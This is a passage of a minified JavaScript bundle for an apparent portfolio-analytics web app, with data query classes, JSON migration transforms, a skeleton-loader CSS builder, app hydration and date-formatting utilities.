e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(15),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(1),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(6);e.ConditionalHelper=n.ConditionalHelper;n=r(207);e.JsonHelper=n.JsonHelper;n=r(208);e.RebaseHelper=n.RebaseHelper;n=r(209);e.RedirectHelper=n.RedirectHelper;n=r(210);e.TextOverflowHelper=n.TextOverflowHelper;r=r(211);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(103),i=r(105),s=r(106),a=r(107),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(104),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(214)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(109)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(110);e.appsManager=n;n=r(72);e.constants=n;n=r(101);e.helpers=n;n=r(212);e.migration=n;n=r(218);e.models=n;n=r(259);e.query=n;n=r(73);e.stores=n;r=r(15);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.AppHydration=n.AppHydration;n=r(112);e.EVENTS=n.EVENTS;n=r(113);e.SkeletonLoader=n.SkeletonLoader;n=r(205);e.models=n;n=r(23);e.utils=n;r=r(206);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(121),s=r(122);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(127),o=r(129),i=r(34),s=r(7),a=r(131),u=r(132);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(128),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(130);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(133),r=r(134);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var 